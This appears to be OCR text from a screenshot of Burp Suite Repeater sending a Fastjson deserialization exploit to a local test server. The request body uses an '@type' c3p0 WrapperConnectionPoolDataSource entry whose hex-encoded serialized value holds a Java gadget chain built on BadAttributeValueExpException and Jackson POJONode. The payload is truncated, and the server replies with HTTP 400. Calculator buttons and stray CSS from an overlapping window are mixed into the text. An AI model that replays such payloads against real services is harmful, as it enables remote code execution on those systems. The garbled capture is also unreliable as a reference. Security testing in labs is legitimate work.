 活动 计算器 11月21日 星期二 02：41：12 net:↓ 10.60 KB/s ↑ 6.38 KB/s cpu: 06% mem... 中 100 %
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:9124 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:9124
3 Content-Length: 5372
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
8 Content-Type: application/json;charset=UTF-8
9 Accept: */*
10 Origin: http://127.0.0.1:9124
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:9124/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"1",
"password":"1",
"friend":{
20 "@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
21 "userOverridesAsString":
"HexAsciiSerializedMap:ACED00057372002E6A617661782E6D616E6167656D656E742E426164417474
72696275746556616C7565457870457863657074696F6ED4E7DAAB632D46400200014C000376616C74001
24C6A6176612F6C616E672F4F626A6563743B787200136A6176612E6C616E672E457863657074696F6ED0
FD1F3E1A3B1CC4020000787200136A6176612E6C616E672E5468726F7761626C65D5C635273977B8CB030
0044C000563617573657400154C6A6176612F6C616E672F5468726F7761626C653B4C000D64657461696C
4D6573736167657400124C6A6176612F6C616E672F537472696E673B5B000A737461636B5472616365740
01E5B4C6A6176612F6C616E672F537461636B5472616365456C656D656E743B4C00147375707072657373
6564457863657074696F6E737400104C6A6176612F7574696C2F4C6973743B787071007E0008707572001
E5B4C6A6176612E6C616E672E537461636B5472616365456C656D656E743B02462A3C3CFD223902000078
700000000017372001B6A6176612E6C616E672E537461636B5472616365456C656D656E746109C59A2636D
D8502000449000A6C696E654E756D6265724C000E6465636C6172696E67436C61737371007E00054C0008
66696C654E616D6571007E00054C000A6D6574686F644E616D6571007E000578700000003E740022636F6
D2E7365632E63776D2E626173652E79736F73657269616C2E6A61636B736F6E74000C6A61636B736F6E2E
6A6176617400046D61696E737200266A6176612E7574696C2E436F6C6C656374696F6E7324556E6D6F646
9666961626C654C697374FC0F2531B5EC8E100200014C00046C69737471007E00077872002C6A6176612E
7574696C2E436F6C6C656374696F6E7324556E6D6F6469666961626C65436F6C6C656374696F6E1942008
0CB5EF71E0200014C0001637400164C6A6176612F7574696C2F436F6C6C656374696F6E3B787073720013
6A6176612E7574696C2E41727261794C6973747881D21D99C7619D03000149000473697A6578700000000
07704000000007871007E0015787372002C636F6D2E666173746572786D6C2E6A61636B736F6E2E646174
6162696E642E6E6F64652E504F4A4F4E6F646500000000000000020200014C00065F76616C756571007E0
0017872002D636F6D2E666173746572786D6C2E6A61636B736F6E2E6461746162696E642E6E6F64652E56
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4
5
6
7
8
撤消 基本
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>
<h1>
HTTP Status 400 – Bad Request
</h1>
</body>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 5
Search... 0 matches
Search... 0 matches
Done 590 bytes | 36 millis